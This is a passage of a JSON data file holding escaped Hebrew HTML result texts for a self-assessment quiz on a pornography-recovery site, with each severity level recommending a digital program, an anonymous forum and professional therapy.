\u05d1\u05d4\u05d9\u05d1\u05d8 \u05d4\u05e8\u05d2\u05e9\u05d9 \u05d9\u05db\u05d5\u05dc \u05dc\u05d4\u05ea\u05d1\u05d8\u05d0 \u05dc\u05de\u05e9\u05dc \u05d1\u05e4\u05d7\u05d3 \u05de\u05d4\u05d4\u05e9\u05dc\u05db\u05d5\u05ea, \u05d1\u05d1\u05d3\u05d9\u05d3\u05d5\u05ea \u05d5\u05d1\u05d7\u05d5\u05e1\u05e8 \u05d9\u05d3\u05d9\u05e2\u05d4 \u05db\u05d9\u05e6\u05d3 \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05d5\u05dc\u05d4\u05e4\u05e1\u05d9\u05e7 \u05e2\u05dd \u05d4\u05d4\u05e8\u05d2\u05dc \u05d4\u05e9\u05dc\u05d9\u05dc\u05d9. \u05dc\u05db\u05df \u05d7\u05e9\u05d5\u05d1 \u05dc\u05ea\u05e2\u05d3\u05e3 \u05d5\u05dc\u05d4\u05ea\u05e8\u05db\u05d6 \u05d1\u05ea\u05de\u05d9\u05db\u05d4 \u05d4\u05e0\u05e4\u05e9\u05d9\u05ea \u05d5\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d9\u05db\u05d5\u05dc\u05ea \u05d4\u05e8\u05d2\u05e9\u05d9\u05ea \u05e9\u05dc\u05da.<\/p>\n\n<p style=\"direction:rtl\">\u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05d3\u05d5\u05de\u05d9\u05dd \u05dc\u05e9\u05dc\u05da \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05e6\u05d9\u05e2\u05d9\u05dd:<\/p>\n\n<p style=\"direction:rtl; text-align:right\">\u05de\u05d4 \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05e6\u05d9\u05e2\u05d9\u05dd:<\/p>\n\n<ul>\n\t<li style=\"direction: rtl; text-align: right;\"><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05d5\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1: <\/strong>\u05dc\u05e2\u05d1\u05d5\u05d3 \u05dc\u05e4\u05d9 \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05d5\u05de\u05d5\u05ea\u05d0\u05de\u05ea \u05d0\u05d9\u05e9\u05d9\u05ea \u05d0\u05dc\u05d9\u05d9\u05da. \u05d1\u05d3\u05d9\u05d5\u05e7 \u05dc\u05e9\u05dd \u05db\u05da \u05d9\u05e6\u05e8\u05e0\u05d5 <a href=\"https:\/\/www.gye.org.il\/online-program\/\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a> \u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05e2\u05d1\u05d5\u05e8 \u05d2\u05d1\u05e8\u05d9\u05dd \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d9\u05dd \u05e2\u05dd \u05d0\u05ea\u05d2\u05e8 \u05d3\u05d5\u05de\u05d4 \u05dc\u05e9\u05dc\u05da. \u05e9\u05dd \u05ea\u05d5\u05db\u05dc \u05dc\u05d6\u05d4\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05e7\u05d5\u05e8 \u05dc\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05dc\u05e7\u05d1\u05dc \u05db\u05dc\u05d9\u05dd \u05dc\u05d4\u05e8\u05d2\u05e2\u05ea \u05d3\u05d7\u05e4\u05d9\u05dd \u05d5\u05dc\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05da - \u05e6\u05e2\u05d3 \u05d0\u05d7\u05e8 \u05e6\u05e2\u05d3 - \u05e2\u05d3 \u05dc\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4. \u05db\u05dc \u05d6\u05d4 \u05d3\u05e8\u05da \u05dc\u05de\u05d9\u05d3\u05d4 \u05e2\u05e6\u05de\u05d0\u05d9\u05ea \u05e9\u05dc \u05e2\u05d3 \u05db\u05e9\u05e2\u05d4 \u05d1\u05d9\u05d5\u05dd.<\/li>\n\t<li style=\"direction: rtl; text-align: right;\"><strong>\u05d1\u05e0\u05d5\u05e1\u05e3 <\/strong>- \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05de\u05dc\u05d9\u05e6\u05d9\u05dd \u05dc\u05da \u05d1\u05d7\u05d5\u05dd \u05dc\u05e9\u05e7\u05d5\u05dc \u05dc\u05d4\u05ea\u05d7\u05d9\u05dc \u05dc\u05d9\u05d5\u05d5\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05e9\u05dc \u05de\u05d8\u05e4\u05dc \u05de\u05d5\u05e1\u05de\u05da. \u05d0\u05de\u05e0\u05dd \u05e9\u05d9\u05ea\u05d5\u05e3 \u05e9\u05dc \u05d7\u05d1\u05e8 \u05d8\u05d5\u05d1, \u05d0\u05d5 <a href=\"https:\/\/go.gye.org.il\/forum\">\u05e4\u05d5\u05e8\u05d5\u05dd \u05d0\u05e0\u05d5\u05e0\u05d9\u05de\u05d9 \u05dc\u05d2\u05d1\u05e8\u05d9\u05dd<\/a>, \u05d9\u05db\u05d5\u05dc \u05dc\u05d4\u05e2\u05e0\u05d9\u05e7 \u05d4\u05e7\u05dc\u05d4 \u05d7\u05dc\u05e7\u05d9\u05ea\/\u05d6\u05de\u05e0\u05d9\u05ea \u05dc\u05db\u05d0\u05d1 \u05d4\u05e0\u05e4\u05e9\u05d9 \u05e9\u05dc\u05da, \u05d0\u05d1\u05dc \u05e8\u05e7 \u05dc\u05d9\u05d5\u05d5\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d9\u05e1\u05d9\u05d9\u05e2 \u05dc\u05da \u05dc\u05d1\u05e0\u05d5\u05ea \u05d0\u05ea \u05d4\u05d9\u05db\u05d5\u05dc\u05d5\u05ea \u05e9\u05dc\u05da \u05dc\u05d0\u05d5\u05e8\u05da \u05d6\u05de\u05df.<\/li>\n<\/ul>\n\n<p style=\"direction:rtl; text-align:right\"><strong>\u05d6\u05db\u05d5\u05e8 \u05e9\u05d9\u05e9 \u05d2\u05d1\u05e8\u05d9\u05dd \u05e8\u05d1\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d9\u05dd \u05db\u05de\u05d5\u05da, \u05ea\u05ea\u05de\u05dc\u05d0 \u05d1\u05ea\u05e7\u05d5\u05d5\u05d4 \u05e9\u05d0\u05de\u05e0\u05dd \u05d6\u05d4 \u05d9\u05d9\u05e7\u05d7 \u05d6\u05de\u05df, \u05d0\u05d1\u05dc \u05d4\u05d3\u05e8\u05da \u05d0\u05e4\u05e9\u05e8\u05d9\u05ea \u05d5\u05d1\u05e8\u05d5\u05e8\u05d4.<\/strong><\/p>\n\n<div class='flex justify-center'><a href='\/online-program\/' target=\"_blank\" class='btn btn-primary'>\u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea<\/a><\/div>","RESULT_TEXT_ADULT_FEMALE_ORANGE":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05de\u05d0\u05ea\u05d2\u05e8\u05ea*","RESULT_HTML_ADULT_FEMALE_ORANGE":"<p class=\"c7\" dir=\"rtl\">\u05de\u05d4\u05e0\u05d9\u05e1\u05d9\u05d5\u05df \u05e9\u05dc\u05e0\u05d5, \u05e8\u05d5\u05d1 \u05d4\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05e2\u05dd \u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05d3\u05d5\u05de\u05d4 \u05dc\u05e9\u05dc\u05da \u05d7\u05d5\u05d5\u05ea \u05e1\u05d1\u05dc \u05d1\u05db\u05de\u05d4 \u05ea\u05d7\u05d5\u05de\u05d9 \u05d7\u05d9\u05d9\u05dd \u05d7\u05e9\u05d5\u05d1\u05d9\u05dd \u05d1\u05e2\u05e7\u05d1\u05d5\u05ea \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05ea \u05d4\u05de\u05d9\u05e0\u05d9\u05ea. \u05dc\u05de\u05e9\u05dc - \u05d1\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea, \u05e2\u05d1\u05d5\u05d3\u05d4, \u05d4\u05e2\u05e8\u05db\u05d4 \u05e2\u05e6\u05de\u05d9\u05ea, \u05e9\u05dc\u05d5\u05d5\u05d4 \u05d5\u05e9\u05de\u05d7\u05d4, \u05e0\u05d9\u05d4\u05d5\u05dc \u05d6\u05de\u05df \u05d5\u05e2\u05d5\u05d3.<\/p>\n<p class=\"c7\" dir=\"rtl\">\u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05d0\u05de\u05d9\u05e0\u05d9\u05dd \u05e9\u05db\u05d3\u05d0\u05d9 \u05dc\u05e7\u05d1\u05dc \u05d0\u05ea \u05d4\u05de\u05e1\u05dc\u05d5\u05dc \u05d4\u05d9\u05e2\u05d9\u05dc \u05d5\u05d4\u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d1\u05d9\u05d5\u05ea\u05e8 \u05dc\u05db\u05dc \u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea. \u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05db\u05de\u05d5 \u05e9\u05dc\u05da \u05d0\u05dc\u05d5 <\/p>\n<p class=\"c7\" dir=\"rtl\">\u05d4\u05d4\u05de\u05dc\u05e6\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5:<\/p>\n<ul class=\"c9 lst-kix_list_2-0\">\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05d5\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1:<\/strong> \u05dc\u05e2\u05d1\u05d5\u05d3 \u05dc\u05e4\u05d9 \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05d5\u05de\u05d5\u05ea\u05d0\u05de\u05ea \u05d0\u05d9\u05e9\u05d9\u05ea \u05d0\u05dc\u05d9\u05d9\u05da. \u05d9\u05e6\u05e8\u05e0\u05d5 <a target=_\"blank\" class=\"c4\" href=\"\/online-program\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a>\u00a0\u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05d1\u05d3\u05d9\u05d5\u05e7 \u05d1\u05e9\u05d1\u05d9\u05dc \u05e0\u05e9\u05d9\u05dd \u05e9\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05e2\u05dd \u05d0\u05ea\u05d2\u05e8 \u05d3\u05d5\u05de\u05d4. \u05e9\u05dd \u05ea\u05d5\u05db\u05dc\u05d9 \u05dc\u05d6\u05d4\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05e7\u05d5\u05e8 \u05dc\u05e7\u05e9\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05dc\u05e7\u05d1\u05dc \u05db\u05dc\u05d9\u05dd \u05dc\u05d4\u05e8\u05d2\u05e2\u05ea \u05d3\u05d7\u05e4\u05d9\u05dd \u05d5\u05dc\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05da, \u05e6\u05e2\u05d3 \u05d0\u05d7\u05e8\u05d9 \u05e6\u05e2\u05d3 - \u05e2\u05d3 \u05dc\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4.<\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d1\u05e0\u05d5\u05e1\u05e3<\/strong>\u00a0\u05d0\u05dd \u05d0\u05ea \u05de\u05ea\u05e7\u05e9\u05d4 \u05dc\u05d4\u05ea\u05de\u05d9\u05d3 \u05d1\u05dc\u05de\u05d9\u05d3\u05d4 \u05e2\u05e6\u05de\u05d0\u05d9\u05ea (\u05db\u05e9\u05e2\u05d4 \u05d1\u05d9\u05d5\u05dd), \u05d4\u05e4\u05ea\u05e8\u05d5\u05df \u05d4\u05de\u05d5\u05de\u05dc\u05e5 \u05d1\u05d9\u05d5\u05ea\u05e8 \u05d4\u05d5\u05d0 <strong>\u05dc\u05de\u05e6\u05d5\u05d0 \u05dc\u05d9\u05d5\u05d5\u05d9 \u05d0\u05d9\u05e9\u05d9 \u05d5\u05de\u05e7\u05e6\u05d5\u05e2\u05d9<\/strong>. \u05e0\u05d3\u05e8\u05e9\u05d9\u05dd \u05db\u05d5\u05d7\u05d5\u05ea \u05e0\u05e4\u05e9 \u05d2\u05d3\u05d5\u05dc\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05db\u05d3\u05d9 \u05dc\u05d4\u05ea\u05de\u05d9\u05d3 \u05d1\u05ea\u05d4\u05dc\u05d9\u05da. \u05d4\u05e4\u05ea\u05e8\u05d5\u05df \u05d4\u05db\u05d9 \u05d9\u05e2\u05d9\u05dc \u05d4\u05d5\u05d0 \u05dc\u05e7\u05d1\u05dc \u05d0\u05ea \u05d4\u05ea\u05de\u05d9\u05db\u05d4 \u05d4\u05d6\u05d5 \u05de\u05de\u05d8\u05e4\u05dc\u05ea (\u05e4\u05e1\u05d9\u05db\u05d5\u05dc\u05d5\u05d2\u05d9\u05ea \u05d0\u05d5 \u05e2\u05d5\u05d1\u05d3\u05ea \u05e1\u05d5\u05e6\u05d9\u05d0\u05dc\u05d9\u05ea \u05e7\u05dc\u05d9\u05e0\u05d9\u05ea). \u05ea\u05d5\u05db\u05dc\u05d9 \u05dc\u05e9\u05ea\u05e3 \u05d0\u05ea \u05d4\u05de\u05d8\u05e4\u05dc\u05ea \u05d1\u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea \u05e9\u05dc\u05da \u05d1\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d5\u05dc\u05d4\u05ea\u05d0\u05d9\u05dd \u05d0\u05ea \u05d4\u05ea\u05d4\u05dc\u05d9\u05da \u05d0\u05dc\u05d9\u05da \u05d0\u05d9\u05e9\u05d9\u05ea \u05d1\u05d9\u05d7\u05d3 \u05d0\u05d9\u05ea\u05d4. \u05e0\u05d9\u05ea\u05df \u05dc\u05de\u05e6\u05d5\u05d0 \u05de\u05d8\u05e4\u05dc\u05ea \u05d3\u05e8\u05da \u05d4\u05d0\u05d9\u05e0\u05d8\u05e8\u05e0\u05d8, \u05e7\u05d5\u05d5\u05d9\u05dd \u05d7\u05de\u05d9\u05dd, \u05e7\u05d5\u05e4\u05ea \u05d4\u05d7\u05d5\u05dc\u05d9\u05dd \u05d5\u05d4\u05dc\u05e9\u05db\u05d4 \u05dc\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9\u05dd \u05d7\u05d1\u05e8\u05ea\u05d9\u05d9\u05dd \u05d1\u05d9\u05d9\u05e9\u05d5\u05d1 \u05e9\u05dc\u05da. <\/li>\n<\/ul>\n<div class='flex justify-center'><a href='\/online-program\/' target=\"_blank\" class='btn btn-primary'>\u05dc\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d4\u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea<\/a><\/div>\n","RESULT_TEXT_ADULT_FEMALE_RED":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05d2\u05d1\u05d5\u05d4\u05d4*","RESULT_HTML_ADULT_FEMALE_RED":"\n<p class=\"c7\" dir=\"rtl\">\u05de\u05d4\u05e0\u05d9\u05e1\u05d9\u05d5\u05df \u05e9\u05dc\u05e0\u05d5, \u05e8\u05d5\u05d1 \u05d4\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05e2\u05dd \u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05d3\u05d5\u05de\u05d4 \u05dc\u05e9\u05dc\u05da \u05d7\u05d5\u05d5\u05ea \u05e1\u05d1\u05dc \u05d1\u05db\u05de\u05d4 \u05ea\u05d7\u05d5\u05de\u05d9 \u05d7\u05d9\u05d9\u05dd \u05d7\u05e9\u05d5\u05d1\u05d9\u05dd \u05d1\u05e2\u05e7\u05d1\u05d5\u05ea \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05ea \u05d4\u05de\u05d9\u05e0\u05d9\u05ea. \u05dc\u05de\u05e9\u05dc - \u05d1\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea, \u05e2\u05d1\u05d5\u05d3\u05d4, \u05d4\u05e2\u05e8\u05db\u05d4 \u05e2\u05e6\u05de\u05d9\u05ea, \u05e9\u05dc\u05d5\u05d5\u05d4 \u05d5\u05e9\u05de\u05d7\u05d4, \u05e0\u05d9\u05d4\u05d5\u05dc \u05d6\u05de\u05df \u05d5\u05e2\u05d5\u05d3.<\/p>\n<p class=\"c7\" dir=\"rtl\">\u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05d0\u05de\u05d9\u05e0\u05d9\u05dd \u05e9\u05db\u05d3\u05d0\u05d9 \u05dc\u05e7\u05d1\u05dc \u05d0\u05ea \u05d4\u05de\u05e1\u05dc\u05d5\u05dc \u05d4\u05d9\u05e2\u05d9\u05dc \u05d5\u05d4\u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d1\u05d9\u05d5\u05ea\u05e8 \u05dc\u05db\u05dc \u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea. \u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05db\u05de\u05d5 \u05e9\u05dc\u05da \u05d0\u05dc\u05d5 \u05d4\u05d4\u05de\u05dc\u05e6\u05d5\u05ea \u05e9\u05dc\u05e0\u05d5:<\/p>\n<ul class=\"c9 lst-kix_list_2-0 start\">\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05d5\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1: \u05dc\u05de\u05e6\u05d5\u05d0 \u05dc\u05d9\u05d5\u05d5\u05d9 \u05d0\u05d9\u05e9\u05d9 \u05d5\u05de\u05e7\u05e6\u05d5\u05e2\u05d9.<\/strong>\u00a0\u05d4\u05d1\u05d3\u05d9\u05d3\u05d5\u05ea, \u05d4\u05d1\u05d5\u05e9\u05d4 \u05d5\u05d4\u05d0\u05e9\u05de\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05d5\u05e0\u05d3\u05e8\u05e9\u05d9\u05dd \u05db\u05d5\u05d7\u05d5\u05ea \u05e0\u05e4\u05e9 \u05d2\u05d3\u05d5\u05dc\u05d9\u05dd \u05de\u05d0\u05d5\u05d3 \u05db\u05d3\u05d9 \u05dc\u05d4\u05ea\u05de\u05d9\u05d3 \u05d1\u05ea\u05d4\u05dc\u05d9\u05da \u05d4\u05e9\u05d7\u05e8\u05d5\u05e8 \u05d5\u05d4\u05d7\u05d5\u05e4\u05e9 \u05de\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4. \u05d4\u05e4\u05ea\u05e8\u05d5\u05df \u05d4\u05db\u05d9 \u05d9\u05e2\u05d9\u05dc \u05d4\u05d5\u05d0 \u05dc\u05e7\u05d1\u05dc \u05d0\u05ea \u05d4\u05ea\u05de\u05d9\u05db\u05d4 \u05d4\u05d6\u05d5 \u05de\u05de\u05d8\u05e4\u05dc\u05ea \u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05ea (\u05e4\u05e1\u05d9\u05db\u05d5\u05dc\u05d5\u05d2\u05d9\u05ea \u05d0\u05d5 \u05e2\u05d5\u05d1\u05d3\u05ea \u05e1\u05d5\u05e6\u05d9\u05d0\u05dc\u05d9\u05ea \u05e7\u05dc\u05d9\u05e0\u05d9\u05ea). \u05d9\u05ea\u05e8\u05d5\u05df \u05e0\u05d5\u05e1\u05e3 \u05dc\u05dc\u05d9\u05d5\u05d5\u05d9 \u05d0\u05d9\u05e9\u05d9 \u05d5\u05de\u05e7\u05e6\u05d5\u05e2\u05d9 - \u05d4\u05d5\u05d0 \u05d1\u05e0\u05d9\u05d9\u05ea \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d0\u05d9\u05e9\u05d9\u05ea \u05d5\u05de\u05d5\u05ea\u05d0\u05de\u05ea \u05dc\u05d9\u05db\u05d5\u05dc\u05ea \u05e9\u05dc\u05da. \u05ea\u05d5\u05db\u05dc\u05d5 \u05dc\u05e2\u05d1\u05d5\u05d3 \u05e2\u05dc \u05d6\u05d9\u05d4\u05d5\u05d9 \u05d4\u05e7\u05e9\u05d9\u05d9\u05dd, \u05e8\u05d9\u05e4\u05d5\u05d9 \u05d5\u05d8\u05d9\u05e4\u05d5\u05dc \u05d1\u05e9\u05d5\u05e8\u05e9\u05d9\u05dd \u05d4\u05e2\u05de\u05d5\u05e7\u05d9\u05dd \u05e9\u05de\u05d0\u05d7\u05d5\u05e8\u05d9 \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05ea \u05d4\u05e7\u05d1\u05d5\u05e2\u05d4 \u05e9\u05dc\u05da. \u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05de\u05e1\u05d5\u05d9\u05d9\u05de\u05d9\u05dd \u05ea\u05d5\u05db\u05dc\u05d9 \u05dc\u05e7\u05d1\u05dc \u05e9\u05d9\u05e2\u05d5\u05e8\u05d9 \u05d1\u05d9\u05ea \u05d5\u05ea\u05e8\u05d2\u05d9\u05dc\u05d9\u05dd \u05dc\u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea \u05d1\u05d6\u05de\u05df \u05d4\u05d7\u05d5\u05e4\u05e9\u05d9 \u05d1\u05d9\u05df \u05d4\u05e4\u05d2\u05d9\u05e9\u05d5\u05ea. \u05e0\u05d9\u05ea\u05df \u05dc\u05de\u05e6\u05d5\u05d0 \u05de\u05d8\u05e4\u05dc\u05ea \u05d3\u05e8\u05da \u05d4\u05d0\u05d9\u05e0\u05d8\u05e8\u05e0\u05d8, \u05e7\u05d5\u05d5\u05d9\u05dd \u05d7\u05de\u05d9\u05dd, \u05e7\u05d5\u05e4\u05ea \u05d4\u05d7\u05d5\u05dc\u05d9\u05dd \u05d5\u05d4\u05dc\u05e9\u05db\u05d4 \u05dc\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9\u05dd \u05d7\u05d1\u05e8\u05ea\u05d9\u05d9\u05dd \u05d1\u05d9\u05d9\u05e9\u05d5\u05d1 \u05e9\u05dc\u05da. <\/li>\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d1\u05e0\u05d5\u05e1\u05e3<\/strong> \u05ea\u05d5\u05db\u05dc\u05d9 \u05dc\u05e7\u05d1\u05dc \u05ea\u05de\u05d9\u05db\u05d4 \u05d5\u05dc\u05d7\u05d6\u05e7 \u05d0\u05ea \u05d4\u05ea\u05d4\u05dc\u05d9\u05da \u05e9\u05dc\u05da \u05d1\u05e2\u05d6\u05e8\u05ea: \u05dc\u05d8\u05d5\u05e1 \u05d0\u05dc \u05d4\u05d7\u05d5\u05e4\u05e9 - <a target=_\"blank\" href=\"\/online-program\" target=\"_blank\" class=\"c4\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea \u05d7\u05d9\u05e0\u05de\u05d9\u05ea<\/a>\u00a0\u05d4\u05de\u05e8\u05db\u05d6\u05ea \u05de\u05d9\u05d3\u05e2, \u05db\u05dc\u05d9\u05dd \u05d5\u05d3\u05e4\u05d9 \u05e2\u05d1\u05d5\u05d3\u05d4. \u05db\u05da \u05ea\u05d5\u05db\u05dc\u05d9 \u05dc\u05d4\u05e2\u05e9\u05d9\u05e8 \u05d0\u05ea \u05d4\u05de\u05d5\u05de\u05d7\u05d9\u05d5\u05ea \u05e9\u05dc\u05da \u05d1\u05ea\u05d7\u05d5\u05dd \u05d5\u05dc\u05e7\u05d1\u05dc \u05e9\u05dc\u05d9\u05d8\u05d4 \u05d2\u05d1\u05d5\u05d4\u05d4 \u05d9\u05d5\u05ea\u05e8.<\/li>\n<\/ul>\n<p class=\"c7\" dir=\"rtl\">\u05d1\u05d4\u05ea\u05d0\u05dd \u05dc\u05e6\u05d5\u05e8\u05da - \u05d4\u05de\u05d8\u05e4\u05dc\u05ea \u05e9\u05dc\u05da \u05ea\u05d5\u05db\u05dc \u05dc\u05d4\u05e4\u05e0\u05d5\u05ea \u05d0\u05d5\u05ea\u05da \u05dc\u05de\u05e9\u05d0\u05d1\u05d9\u05dd \u05e0\u05d5\u05e1\u05e4\u05d9\u05dd \u05e9\u05d9\u05ea\u05de\u05db\u05d5 \u05d5\u05d9\u05d7\u05d6\u05e7\u05d5 \u05d0\u05d5\u05ea\u05da \u05dc\u05d0\u05d5\u05e8\u05da \u05d4\u05d3\u05e8\u05da.<\/p>","RESULT_TEXT_ADULT_FEMALE_GREEN":"\u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05e0\u05de\u05d5\u05db\u05d4*","RESULT_HTML_ADULT_FEMALE_GREEN":"<p class=\"c7\" dir=\"rtl\">\u05de\u05d4\u05e0\u05d9\u05e1\u05d9\u05d5\u05df \u05e9\u05dc\u05e0\u05d5, \u05e8\u05d5\u05d1 \u05d4\u05de\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05e2\u05dd \u05e8\u05de\u05ea \u05d4\u05ea\u05de\u05d5\u05d3\u05d3\u05d5\u05ea \u05d3\u05d5\u05de\u05d4 \u05dc\u05e9\u05dc\u05da \u05e1\u05d1\u05dc \u05e8\u05e7 \u05dc\u05e2\u05d9\u05ea\u05d9\u05dd, \u05d5\u05dc\u05d6\u05de\u05df \u05de\u05d5\u05d2\u05d1\u05dc \u05d1\u05e2\u05e7\u05d1\u05d5\u05ea \u05d4\u05d4\u05ea\u05e0\u05d4\u05d2\u05d5\u05ea \u05d4\u05de\u05d9\u05e0\u05d9\u05ea. \u05db\u05dc\u05d5\u05de\u05e8 \u05e8\u05d5\u05d1 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc\u05d4\u05df \u05de\u05de\u05e9\u05d9\u05db\u05d9\u05dd \u05db\u05e8\u05d2\u05d9\u05dc \u05d5\u05dc\u05d0 \u05de\u05d5\u05e9\u05e4\u05e2\u05d9\u05dd \u05dc\u05e8\u05e2\u05d4 \u05de\u05d4\u05e4\u05d5\u05e8\u05e0\u05d5\u05d2\u05e8\u05e4\u05d9\u05d4. \u05d4\u05db\u05d0\u05d1 \u05d4\u05e2\u05d9\u05e7\u05e8\u05d9 \u05d4\u05d5\u05d0 \u05d4\u05e4\u05d7\u05d3 \u05de\u05d4\u05d4\u05e9\u05dc\u05db\u05d5\u05ea, \u05d4\u05d1\u05d3\u05d9\u05d3\u05d5\u05ea \u05d5\u05d7\u05d5\u05e1\u05e8 \u05d4\u05d9\u05d3\u05d9\u05e2\u05d4 \u05db\u05d9\u05e6\u05d3 \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05d5\u05dc\u05d4\u05e4\u05e1\u05d9\u05e7 \u05e2\u05dd \u05d4\u05d4\u05e8\u05d2\u05dc \u05d4\u05e9\u05dc\u05d9\u05dc\u05d9.<\/p>\n<p class=\"c7\" dir=\"rtl\">\u05d1\u05de\u05e7\u05e8\u05d9\u05dd \u05d3\u05d5\u05de\u05d9\u05dd \u05dc\u05e9\u05dc\u05da \u05d0\u05e0\u05d7\u05e0\u05d5 \u05de\u05e6\u05d9\u05e2\u05d9\u05dd:<\/p>\n<ul class=\"c9 lst-kix_list_2-0\">\n  <li class=\"c2 li-bullet-0\" dir=\"rtl\"><strong>\u05d4\u05e6\u05e2\u05d3 \u05d4\u05e8\u05d0\u05e9\u05d5\u05df \u05d5\u05d4\u05db\u05d9 \u05d7\u05e9\u05d5\u05d1:<\/strong> \u05dc\u05e2\u05d1\u05d5\u05d3 \u05dc\u05e4\u05d9 \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05de\u05e1\u05d5\u05d3\u05e8\u05ea \u05d5\u05de\u05d5\u05ea\u05d0\u05de\u05ea \u05d0\u05d9\u05e9\u05d9\u05ea \u05d0\u05dc\u05d9\u05d9\u05da. \u05d9\u05e6\u05e8\u05e0\u05d5 <a target=_\"blank\" class=\"c4\" href=\"\/online-program\">\u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05ea 